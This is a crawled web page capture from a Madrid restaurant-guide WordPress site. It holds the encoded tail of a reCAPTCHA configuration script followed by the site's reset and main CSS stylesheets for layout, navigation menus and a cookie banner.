lD3Dm8OMw7LDncOEwo/CpBLCiXLDl8OGwqpbJsOrw5I3w7DDqlJKwp1fMzbDpQTCmMKJwqZ3NWfCoCPCgcKbTW/Dh1YaK1Yhwo4lOMKYw6XChcKwbMKCFGBWYhoRw5xXwrzCkcK6OhxAU8Krw6k1w6BaXEkRBjfDk8KXV0k3bR7ChMOPw4DDmVjDosOTJzxBGlLDqsO/[base64]/wpDCuRM5w6jDjcK1TW3DilbDjMKyw4Rsw44GMcKUw5F+fMOsegzCpsKmGw7CuHvDhAN6T8O7bEXDr2rCsznCrUfCgnTCr38IQcKjaMKFwrvDqsKAwq/DpQfDrmHColTCmMKZw4shGA7DjRbCmQ3CtcKiGMKrw7Jlwq1wRcKFLzItw6FkDWpqw73DmcOjWMK3V1DDm1PDtMOGw6rDj3VbwpXDtinDuk4RRxHDp3B/WRHDsMOAN8O3w7xPw5c9w7crfRN8UzfDi8KUwrDCn3J1wqfCnzfDtT/[base64]/Dv8OVw5d4wrRmwpbDn2MowrUxw7FSw5JjwpJcw4zDm8KoJkzCl0dfwograTI1wqvCksOvN8OrcXvDlsOSY8KUwrzCh8KREcKMw5vChMOpwrdjwoAOLcKjwpYqwr0HPEhnaGxSAMKLWm/DkcKTUMKzQ8Kww68hw6lQVigsY8Odwq7DqyQhJsKawqbDssOsw7XCmX42wr7DgFFNwqokwoBbw5LDocOTwp4ia8O0F04QfSTCuiRTw6FxCng7w6TCvMKDwo3CvFAew7TDl8OKbwnCkMO4wr/DhsOXwq/[base64]/Dk293w7PCssKMW2RIwr3CqcOsw55PwrZaw7RqS8Omwo7CpCDDomDCvXNtwq7DlSTDo8OzwoEYwoluW8KgwprDicOdw59Dw5gFwpzDuDrCmT1qfjfCjcOtw7jCnsK9FcOpw6fDsFrDp8OxdMOdFywpw6nCr8KLJHsNMMK5VBpFwpdkwpVawqo5bsKnTw/Cr8O+w48YRsO8TwlTwrIXw4LCvUBJZcKhUEHClcKiaX/Dm8OsTwIMw6EXw7oORMOqw4XCrsOzf8OCdxhYwq/Dp8O9wq5RMsK0w404w7nCs31yA8OWKA7DqMOyLlfCkzXDtlDCj8KSwpHCn8KfNmHCgMOVLSUhwrUbUGZlw4daF0PCn0PCsRoKaMOzZ8KawrPDrx7DsMO6w6vDpmDCsH/DglDCmMKdw7Zuwro9OkUQfMKewonCvyDCrsORwoXCixlTH2teSyfDn1ZYw4PDuHRgwpk3BFrCnsKTw5DDocO9U13CmxfDmMKpFMOvI0kBwojDjsOKwqzCnHIMA8OQecOWwpDDh1/ChgLCtjLCv2HDiDRgLMOmbFchZDsaw5AaWMOzw6gjaMKQbA0hKkDDjgrCoMKKNgvCnFYEecKXBXTCr8OlAHfDt8O5UcOGNiQ/w6vDrMOSRinCnMOWIF/Dr2kQwrFtwrpHwrQKw5ktwrthS0nDs37CucO9Wj4eJUPCo8KUwpYeDXHCi8K7QjPCvxTDocKwLsOgOsOuKMKaw7EVwpPCoH/ChCLCqz0pw6nDtsKxeVsxw5taPMKUUsOpw71/QcOrOVsWcW5CwqoXGxnCvTnCv8OzbRzDjsOXwqXDq8KUBDwOwrfCssOUw6XCt1nChQIOYAM3IcKsJ8O+LsO4IsK5wpsdwoDCsMOwLsKgXwzDiykpwrQtFsKSwqHDoMK1wqEIwp5HMGDCrljCoCXDpXXCuQRVw4QrGDw5Fnd8w5w/RcKXwp7DhmjClcONNk7DqC/Ciw3ClgF0MBwfQSR0w7ZKDMK8bMO6w4FdbHrCrMOQw7DDqhrCsMOaVAtTEijDoMKJwqoPw7o+w5fDhWlLVMK7EMKYNlLCsncVw5bDnsOtwro0wrhZWsKTw5BFw40BwpwfE8Ovw7DDosKEN8O5EkTCrQ1/wrnCph/[base64]/G0DDncKQw6DCkcO9w49lwptPB07Dhz3DtGTCg8OHwozCmh8/K8KiwqbDoiVudiTDggMRwqY7E8KABAJIaHfCsnB9w74ewonDgizChn0Uw5IBJjbCklTCtsO+wogcQ3nDhMK/wrvChMO8wo0IHcOtIznDsMKKRCJJw45ODztsGMOYU8KiRm/CkC1kQFPCui5Bwot3ZmzCg8OyOcOIwrLDgGzCksO9w5/Co8OvFhA3wpbCsMKFwohYwr5YKMKMCMOpQsOmw6h/wq3DuTfDqMO2WzbCvHLCgsKHawbCjMOxfcKtwo7Cv8Oqw6wewp94PWnDk8OmZys+wo3CvzLCnGbChksBGwNBwpXDgwonJUPCiRXCkcKYLStsw7giTSc0dMOZUsOiPV/ChVTDoMONw4YJwq1LcWVUw6gKw6LCoBvCuGAdQ8OBJmAnwrpAfcK0M8Okw7DCvTdnwpt0w63CrmLCg2rDlcOCNnjDmD/Ct3RMw6Yadi7DkcKhwrIvFsOrw77DpGzCun7Cnh5ZccO8XsODX8OwKyEdBVRowpMOwpTDjlNxRsOhw6rDk8OzwpwQBMKTa8KBwr5Pw4gWKMOawrvDpRHDjwLCh8OiZBfCk8KbPsKHwozCjTERFXzCqR3CvMOywpJ3GsO6I8K8wplEw6pqQXXCgcOvOcK/DABlw7rDulhDw7tiSl/[base64]/wpBuw49PDA8rw6LDpsK2Xz3DuEw7wqHCo01gUMKKw4vDmMKuw4VCw5Z0U8OjDXXCpwnCkkM/TcOfwqwew43Dvil5w4tQQ8K2wqPClsKNDXnCvHlFwozCr0RswqlzQXHDmwzCocKnw4jCm0XCoD7DjA50KMOiwpXCkMOAw6jCgT4uw67Dk8O6SQ3CpcOQw7nCqsOrdhU6wozCiVM/PFAQw73Dj8OWw5fDqEFTH23DihvDg8KOAMKaBGV/w7bDtsKLI8K4wq5Nw7pLw6LCiXXCkG9HExjDk8KMSsOvwoMSw7DCtnXCglJKw7zCjGPCksOsCmQ2Fl1MS3zDrXwnwpXDmmvDrsOow43DqQ7Dv8OrZcKUwovCqsOIPcKKHT3DsDEaesOqHW/DqcOzRsKRH8Krw6HCmcKUwpcuwr/Co1fCuzF3ZylcWGzDtG3DoMO/[base64]/[base64]/CkBE1w4RUCcK1wpdwVsO1ChdGbgAoS8OiwpXCiy9XB8KXwoxOS8OTA8K+wr/DnmMfwovCscKfw5Bfw5MCBcOPwrnCtTHCqcKRwr7DhcOWWMK8UBTDhBLDnj7DiMKBwr3Dt8ORw5tUwotpw6jDk2DCvMOxw6zCp1fDusOmB0A8wpMRwp4ycsKowrkXIMKTw6TDkBnDs3jDljB9w41xwpbDiz/DvcK0W8OSwoHChMKOw6k1Nj/[base64]/DncK0w4lBwp3DnhrClSswwr/Do8KGw7LClVYIwpDDhkfCksKxYMOxw7PCh8K5wovDm2BuwoJXw4/CjcOzGMKkwp3CrzxuMg10FMKswqJOcAggwpl7RMKVw7LCnMOIGRbCjcOkW8KaA8KFF1cowoXCqMKqb3zCpMKVaGjDhMK7bcK+woo+IhHCncK4wq7DvcODQ8O1w4MAw55lJgQTJXQSw6XDocOsGkVlN8O3w43DicK3woE4wozCuEQ2JsK9w59vDCfCs8Kow5vDtHTDow/DiMKGw6VJVTZfw7Ayw7fDu8Kpw5F5wrLDgSM4wpzCpcOmBV1rwrkyw7UNw5YDwo0NNMOKw71lXW4XPW7Cjk0WNVojw5TCom9hBG7DhQ/Dg8KLKsOrC3jChWBtEsKpwqvCoxsew7XCvAPCm8OAccOkC1AjacKIwpczw5I3acO6e8OIPyTDn8KTUCwLwpvCn0RwAsOBw6rCq8OVw4/CqsKEw55Kw7g0wplLwqNEw6/Crx5Aw71sPiDCvcOeeMOYwpxFw73DmhNUw5kcw4bDnEHDvRHCpcKYwqlxfcOWNMKUQxPCosK4CMK4wqRxwpvCvk5Pw6s3BmfCjQlcw48bYwdNWhnCoMKfwqTDgcO/XTdVwrrChkMZZMOfBw98w6FzwofCux/Cu17DiUHCucKzwrs1w6wVwpHCocOiW8O0TD7Cm8KAwpEGw55qwqhWw6ltw6wrwoJmw4AlCXpnw6EAJzoPeW7DszkXwp/DlcOkw7rCpsKfF8KGKsO0w75/w5xidHHCigkXLlolwpLDoSkuw6bDm8KRw582fwdowpXCq8KXU3/Co8KwBcK+MALDoWkaC2/Dm8O0TkBkPcK4M2/DpcKSK8KVJ1fDs3ESw6bDhMOnQMOWwpPDjRPCucKrV0/CiUdBwqZtwolcw5hhcsOKHEcIVD4uw5sDdxXDtMKYWsOdwrrDhMOpw4NWBx3DkkjDvQZnchHDtcOhG8Kww60ca8KpP8KvfMKdwrs/eyAZVEzCksKDw5M2wrXCt8K8wqkDwo5Zw6VrHcOsw40ffcKXwpI4Q0nDlQRCAHLCsQLDlAckw7rDjRPDjMOKwo7CnTpPUsKqVmVNcMOiaMK6wojDiMOWw5IFw4jCj8OBD2XDjVZawqrDs1VjV8K0wr9dwqfDsw/Cr19HXGkhw57DpcOjw4ZOwp8rw5DCk8KUBHPDqsKZwro5w48YF8Obaz3CnMOhwqTClMKLw73DknojwqbDoF8Cw6McfDPDvMOkDQsfQyg8ZsOOQsO+Q3NiYsOtw5/Dh2otwoYIOhTDhEAMwr3CjSPChcObNBxfwqrCgWVww6HCvCBEfCfDgRTCjBLCscOVwrvDhMKLcWbDqB7DicOBXwNNw4/Cii9QwqkgZsKlNMOyai55wo1lV8KASEgHwrECwqHDn8KlPMOEIR/DuyzCmU3DoUDCgMOKwq/Di8OZwr9EN8OYLjR/VVcvPlnCk03CqWvCiBzDuyIfRMKeMMKawozCqzrDonbDjcKeGS7DlMKUfsO1w5DDv8OjT8OnOMO1w4hEPRpww5XDlCTCvcKVwqHDjDvDo3DClhxsw7zDqMO9wpIRJ8KWw5fCjmjDnMO5DFvDkcKOw6Z/[base64]/DjMKHJCgIJMOId1ojwo9twop6OsOQw6vChRIqwq4WLFnCshzDkMOGw4wAOMOZQcOuwo0VOzfDv8KWw53DucK6w4jCgMKbLhHCoMKDFMKLw4hAeUFbCgnCgsOJw5fDhsKYwofDlDRqXnJURDvCoMKUTMOgCsKIw6LDicO+wpZVMsO+R8Kfw4bDosOhwo/Ctwg4E8KtCjg0PcKdw7U9IcK/d8Kaw4PCkcKGUHlVDnXDusOvesOFEA04CGPDksOVSmpbDzgewqFjwpBbL8Omw5kbwqHCv3pVREbDqcO4w5MJw6YmYDhHwpPCt8KwS8K2Cw3DpcO+w57CnMKEw53DqsKKwrjCrQTDl8K4wpsDwobDlMKOUmLDtQBDWcO/wozDo8OQw5kgw755eMODw5ZpCsOQYMOswrPDihUxw4PDnMO6TcOEwp17PwAcwpRswqrCtcOLw7XDog7Ct8O5bSnDtMOiwpbDuXUew4p7wp9HeMKxw5chwpTCoCw3bDtrwo/DkkvCuGJbwpQMw6LCssKEUMK9w7AUw6QzW8OXw4xfwq4Ow6TDhWjCu8KuwpgEHSY0wplyQBrCkD3DrFAEIyFhwqFLEWsFwr0XccKnQ8KJwrjCqWLDv8KFw5jDuMKQwrAlUg/ClxtwwocTYMOQwqPDpi0hFULDmsKLJcK1dTp0w7DDrgzCqxYdw758w5/DhsKGd3MqIXpofMOBb8KmdsK9w6fCrsOrwq82wpUqQkzCoMOmKiMWwqTDsMK1TCgtT8KVJknCjksiwqQCDsO/[base64]/EMKcGcKYwo/CisKRwoHCjVTDl8Kcwq5eW8OdwqtfwqTCslHCqijDkMKwFRXCjQvCi8O1N1fDr8Okw6/CmUZdAMOxfxTClMOSRsOIScKpw5AcwpljwqfCjcOjwpfCpMKXw4AEwqrCkcOQwo/[base64]/CssKFTMOcw7sWw4kWwr7ChsOvwoRLcCPCizduIT4ewqvDnMK3TMO1wqvCthh7woAlOmDDt8OWW8K9McKWIMKvw5nCgGN/wrzCvMK5wp5Qw5HCrGnCt8OpXcOOw6d7wr3CninCgkJwRxTDg8K0w7JOaG/CkH/Dl8KJWVzCsAZNIzzDkhHDgcKLw7Y/QBVnEsO5w6DCk3IBwrTChsOmwqk4wp9DwpI5w60gacK3wr3CkcKEwrIhPld0e8KDK2DCncO8UcOuw7E2wpM+w4FtGk8Gw6XDssOCw4HCvg41w4F9wppjw4IvwpDDrEfCoxPCrsKHTwnDnMOqVVvCiMKFPUPDuMOKVF91VnN8w6rDsBwcwqwFw49xw5Qlw55KSQ/CjmoXLcOGw4/ClsOjWMOtXArDtHIzw5kEw4nDt8Ktfhhbw4LChMOvJ2TChcOUw6DDo2bDo8KzwrMwbcKKwppPUwjDlMKpw4TDsSPCknHDscOiKibDn8OScCXDucOmw7RmwpTDnwgAwp3Cll/DphPDuMOow6DDl0AJw4nDg8K2woTDsnLCnMKrw4PDpMO5QcKNIS9PAMOZaFdZdH5xw5pjw6TDuQDCkVLCg8OUCSrDogzCtsOqCMKnwo/CtMOBwrIEw6XDtQvCj1wZYF8zw4fClybCm8Orw7vCisKoT8KtwqVLZVtuwoMYQV0eK2VnMcOtZCDDhcOLQDYuwrZPw73CksKbc8K8TDbDlAVPw6BUCWDDqyMbYsOZw7TCk2nCigQnVsO4LztPwpfCkGk4w4dpRMOtwoHDnMK2OMORwp/CgHjDvn5Ww4NAwrrDscOYwrZJDcKEw6zDr8KIw6E2KMKbT8O3NH/CkwLCqcOCw5w4RcOOP8KpwrYaM8Klw7vCsnUWwr3DiCvDiRgWOCFPwo4KZcK8w5zCuFXDiMKgwo/[base64]/ZTTChcKcwrrDvVIQAMOHe1McJcOmSjrCiMObf8KAfMOtBGTCnwzCgMOgeFwUFxNRwo4YdjFDw7PCgwHCmzDDjy/CujRpHsO4RCsuwpl/w5LCvsK8w7bCn8KBazAIw6nDmCYLw5oiFmZrShjDmhjCvl/DrMOPwqsbwoXDvMOVw7gZBgwlScODw4DCkSbCqkfCvcOdCcKFwqvChVLCl8KUC8Kvw4A5Mh0ufcOqw6d4LgrDkcOMFsKew47DlGgwQAbCpiE3woxPw6jCqSbCgyJdwonDoMK+w4Y1wpvCk04bHcObd38ZwqMpRMKQIxbCmsKTPxLDlWRiwqRsWcO6F8K1w6E/fcKIXnvDonZww6ERw6lwWnsSU8KgTcKZwpdJfMKDQ8Ojflgrwq/CjxPDjMKSwpYQL2QHMhECw6vDg8O4w5DCqsOXV2DDtzVud8Kfw5cOYcOlw57CpAsdw6HCusKKQQVewqU6DMOdAMKgwrVMHV3DsVtiZcOCAQrCnMKeBsKDHEjDkGrCqsOTeBIpw5JcwrDCkHDCrT7Cth/CgMO/wp/[base64]/[base64]/Dp8O2RcKhw4HDmGtiJ3/DvcOYY1DDvHliw6nCoMKPY3nDlcOpwp8awqYrF8KXE8KBVFvCh2zCihUXw7lQZDPCjMK3w4jCucODw4HChMO/w68xwrUiwq7CuMKyw5vCr8OywoNsw7HCmA/CjHhHworDssKxw6rDr8OJwq3DoMOiITzCmsKZeW04dcO2K8KcXinChsOVwqpKw7PClMKVworDkEwCbcOJGMOiwoHCl8Oybg/CgBMDw43Dh8KHwoLDucKgwrFyw5McwrLDvcOcw4rDisOYHMKBQ2PCjcK7UMORWUHDh8OjTAHCvMKYd0TCpMO2e8O6TcOewokfw7QQwp9dwrbDowfCicOITsK6w47DuwnDsSUADy3ClQEUeV/DjxTCqWjDix3DncKxw6lCwpzCrsOXwp5ow4AUQzAfwpAuCMOVR8OsfcKpwrkbw5M/w5XCuyjDjsKHYMKhw4DCu8Oyw4dGQXHCvRHCpsO0wqTDkQQFLA1Hwop8JMKdw6dqTsOQw7p5wpwJecOlHTMSwr3DrsKScsOVw5JJOiTCtADCkzvCt3EFQyzCqHbDp8ORblYjw6plwpXCoHx9XjIsZcKBEQHCtcOnf8OiwodtS8OCw6k1w4TDvMOsw6VHw7wew5BdUcK/w7Q+Dh3DjQV+w4wlw73CpsO4NTMbCMOSVQPDr3TCnylVDRM7wqBhw4DCrljDoiPCiFoqw5XCvWLDnWoawpQNwpXCoijDjcOkw585DRU6McKcw6HCncOGw7XDg8OLwqzCoX0Dd8O/w6hYw6jDt8OwDQ9mwq/Dp2staMKyw7PDpMOeOMOMw7MqdMOzUcKwbnBgw4BZCMKvw7/DuQ/DucKSGWVQMxIBwqzCrQAHw7HCrUVWAMKKwo8mFcO4w77CmQrDpcOlwpXCqUpJKHXDmcKaPQLDqVZDeiHDvMOBw5DDisO3wobDuyrCgMKLdS/CpMK2w4kMw5HCvD00w5kxQsO5QMKxw6/Cv8KmSB5jw7HDhlULSg8hPsKAw7JeMcKFwq7CnnTDhjB2asOSIETCp8OrwqvCtcOswq/DoBhDRSZxcxtlRcKhw6oGH1vDgsKFXsK0OibDkAnCo2HDlMOmw5LCmHTDl8KVwo7Ds8OFOsOOYMOzKhDDtGYTUMOlw77DhMO3w4LDjcOBw4Yuwqh9wo/[base64]/DksKIVTjCo03DiMKcLMOuw4jDlkJIwrTDnMOrw5/ChcOrwp3CnFBgKMOAAgspwqvCtsOkwr3DqcOFw5nDhcONwopww7dGb8Ovw5/[base64]/DkFt9LcKXwrvDgMKjw7wWcsK5BcOUw6XDqMK1LxbDmcOHwroGwoxGw5jDrMOWbk7CgsK9I8O2w6jChsKjw7lWwoY4WgnDhsK8JgvCvCTDsm0fRBsuW8OdwrbCj09ua1PDocO5UsKLHMO3SwsaWBkqNArDkzXDr8KFwonDn8KgwrV6wqfCgxrCviPCmhPCrcOGw4/CmcKhw6IOw4Z9PjdBM1J/[base64]/DsgFQaMKzw48FQMOyO8OrScKecxd3IsKqBMKdUXgMc1p/w6l7w4PDqVY3bMKkGGIGwrxwC1nCpBvDm8Ocw7I\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_I8IkAAAAAJrRak6lYRWYoC_gWwQ5Rad50nss\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.saborea-madrid.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2244XFGjiHAw9WQvEFoP1ovFlw++lAt2gkr+u7tIQwKvg\\u003d\x22,1,0,null,1,1769170928100,0,0,[13,12],null,[71,131,130,171,106],\x22RC-IAzzQkaHs5SS5g\x22,null,null,null,null,null,\x220dAFcWeA4-4w-Y4pGUNsjfwFge1jDxDCInQX83bmrRPOCAjqHK_BvHiASASi_qWYKgZOxWzIa0hDx7uCGyMeS2gR9oPVbbEkMkMA\x22,1769253728094]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/reset.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 600
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
*{margin:0;padding:0}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section{display:block;}
body{line-height:1;}
ol, ul{list-style:none;}
blockquote, q{quotes:none;}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
blockquote em, blockquote i, blockquote cite{font-style:normal;}
strong, b{font-weight:bold;}
i, em{font-style:italic;}
p{line-height: 1.5;;margin:20px 0;text-align:justify;}
a{text-decoration:none;outline:none;}
em, cite{font-style:italic;}
abbr, acronym{border-bottom:1px dotted #666666;cursor:help;}
code{font-family:Consolas,Monaco,"Andale Mono","DejaVu Sans Mono",monospace;background:#ccc;padding:0 3px;}
del{text-decoration:line-through;}
ins{background:#FFFFCC none repeat scroll 0 0;text-decoration:none;}
hr{background-color:#D1D1D1;border:0 none;clear:both;height:1px;margin-bottom:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.saborea-madrid.com/wp-content/themes/base/css/estilos.css?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700
body_size: 10207
content:
/* Base */
body, html{width:100%;min-width:350px;}
body{margin:0;padding:0;font-size:16px;background:#FFF; font-family: 'Merriweather'; color: #808080; }
header{margin:0 0 1px;width:100%;display:block; z-index:1100;}
footer{width:100%;display:block;margin:0 auto;clear:both;padding:60px 0px;}

/* Estilos Genericos */
a{ color: #1A1A1A; }
.aligncenter{ text-align: center !important; margin: 0 auto;}
img.aligncenter {margin: 0 auto; display: block; max-width: 100%; height: auto;}
.fb_iframe_widget {text-align: center; margin: 0 auto; display: block!important; }
.alignright{ text-align: right !important; }
strong{ font-weight: bold; }
.fa{ font-family:FontAwesome, Arial, Helvetica, sans-serif !important; }

.sombra-foto{ background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 ); }

/* Ancho Limitado */
.ancho-limitado{ width: 95%; max-width: 1200px; margin: 0 auto; }
section.ancho-limitado, section > .ancho-limitado{ padding: 60px 0; }
section > .ancho-limitado.sin-padding{ padding: 0; }
.separador{ width: 115px; height: 1px; margin: 20px auto; background: #000; -webkit-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); -moz-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); }

/* Cookies */
#ccfd-eucookielaw{ width: 12%; position: fixed; bottom: 0; z-index: 100000; background: rgba(61,61,61,0.9); left: 0; text-align:center; min-width:250px; }
p#ccfd-cookiewarning{color:#fff !important; font-size: 13px; text-align: center; font-weight: 300; }  
#ccfd-eucookielaw{ margin: 0; padding: 10px; } 
#ccfd-eucookielaw a{ background: #E4A60E; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; display: inline-block; padding: 5px 15px; cursor:pointer; float: right; margin: 5px 0 10px 8px; clear: left !important;}
#ccfd-eucookielaw a#ccfd-more{background:none; color:#FFF;}
#ccfd-eucookielaw a#ccfd-removecookie{padding:8px 15px;color: #000;font-weight: bold;-webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in;}
#ccfd-eucookielaw a#ccfd-removecookie:hover{ background: #FFF; }
#ccfd-eucookielaw {text-align: center;display: inline-block; font-size:1.2em;}
#ccfd-eucookielaw a{float:none;}

/* Video */
.video-container { position: relative; padding-bottom: 55.8%; height: 0; overflow: hidden; } 
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100% !important; height: 100%; }

/* Fracciones */
.un_medio{ width: 50%; float: left; clear: left; }
.un_medio.ultimo{ clear: right; }

.un_tercio{ width: 32%; margin: 0 1%; float: left; }
.dos_tercios{ width: 66%; margin: 0 1%; float: left; }
.un_tercio.primero, .dos_tercios.primero{ margin-left: 0; clear: left; }
.un_tercio.ultimo, .dos_tercios.ultimo{ margin-right: 0; clear: right; }

.un_cuarto{ width: 22%; margin: 0 2%; float: left; }
.un_cuarto.primero{ clear: left; margin-left: 0; }
.un_cuarto.ultimo{ clear: right; margin-right: 0; }

.un_quinto{ width: 18%; margin: 0 1.25%; float: left; }
.un_quinto.primero{ clear: left; margin-left: 0; }
.un_quinto.ultimo{ clear: right; margin-right: 0; }

/* Header */
header{ position: fixed; top: 0; left: 0; width: 100vw; padding: 10px 2.5% 0; text-align: right; -webkit-transition:background 0.35s ease-in; -moz-transition:background 0.35s ease-in; -o-transition:background 0.35s ease-in; transition:background 0.35s ease-in; }
header.scrolled{ background: rgba(255,255,255,0.95); -webkit-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); -moz-box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); box-shadow: 0px 0px 1px rgba(100, 100, 100, 0.5); }
#logo{ float:left; margin-right: 20px; position: relative; }
#logo img{ max-width: 100%; width:140px; height: auto; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#logo-negativo{ position: absolute; top: 0; left: 0; }
/*#logo-positivo, header.scrolled #logo-negativo{ opacity: 0; }
header.scrolled #logo-positivo{ opacity: 1; }
*/
#cabecera-derecha{ float: right; clear: right; position: relative; }
#zona-derecha-cabecera{ float: right; }

#menu-superior{ padding: 19px 0 0; display: inline-block; }
#menu-menu-principal > li{ display: inline-block; padding: 0 2px; }
#menu-menu-principal > li > a, #enlace-newsletter{ display: inline-block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; color: #FFF; padding: 8px 20px; border: 1px solid transparent; cursor: pointer; margin-bottom: 25px; -webkit-transition:border-color 0.35s ease-in; -moz-transition:border-color 0.35s ease-in; -o-transition:border-color 0.35s ease-in; transition:border-color 0.35s ease-in; }
#menu-menu-principal > li.current-menu-item a, #menu-menu-principal > li.current-menu-ancestor a, #menu-menu-principal > li:hover > a{ border-color: #FFF; }
#menu-menu-principal > li.redes-sociales-responsive{ display: none; }

#menu-menu-principal > li > .sub-menu{ display: none; position: absolute; width: 100%; left: 0; background: #262626; border: 1px solid #3d3d3d; padding: 25px 0; text-align: left; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#menu-menu-principal > li:hover > .sub-menu{ display: block; }
#menu-menu-principal > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li{ width: 25%; float: left; padding: 0 30px; border-left: 1px solid #3d3d3d; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#menu-menu-principal > li > .sub-menu > li:first-child, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li:first-child{ border-left: none; }
#menu-menu-principal > li > .sub-menu > li > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > a{ display: block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; cursor: pointer; color: #FFF; padding: 5px 0; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#menu-menu-principal > li > .sub-menu > li.dropdown > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.dropdown > a{ border-bottom: 1px solid #FFF; padding-bottom: 10px; }
#menu-menu-principal > li > .sub-menu > li > a:hover, #menu-menu-principal > li > .sub-menu > li.current-menu-item > a, , #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li >a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.current-menu-item > a{ color: #E4A60E; }

#menu-menu-principal > li > .sub-menu > li > .sub-menu, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu{ display: block; }
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li{ padding: 10px 0 0; }
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li > a{ display: block; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; cursor: pointer;  color: #9d9d9d; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; } 
#menu-menu-principal > li > .sub-menu > li > .sub-menu > li > a:hover, #menu-menu-principal > li > .sub-menu > li > .sub-menu > li.current-menu-item > a, , #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li > .sub-menu > li.current-menu-item > a{ color: #E4A60E; }

/* Mod Buscador de Restaurantes */
#menu-menu-principal > li > .sub-menu > li.completo, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo{ height: auto !important; width: auto !important; /*max-width: 275px !important;*/ margin: 0 30px; padding: 0; float: none; clear: both; border: none; }
#menu-menu-principal > li > .sub-menu > li.completo > a, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a{ padding: 10px 20px; background: #E4A60E; border: 1px solid #E4A60E; color: #000; text-align: center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#menu-menu-principal > li > .sub-menu > li.completo > a:hover, #menu-menu-principal > li > .sub-menu > .mCustomScrollBox > .mCSB_container > li.completo > a:hover{ background: #FFF; border-color: #CCC; }

#redes-sociales{ padding: 20px 10px 0 10px; position: relative; top: 1px; }
#redes-sociales, #redes-sociales li{ display: inline-block; padding-right: 5px; }
#redes-sociales .fa{ display: inline-block; font-size: 16px; padding: 7px 0; width: 30px; text-align: center; border: 1px solid rgba(153,152,152,1); color: rgba(153,152,152,1); -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#redes-sociales li a:hover .fa{ color: #FFF; }
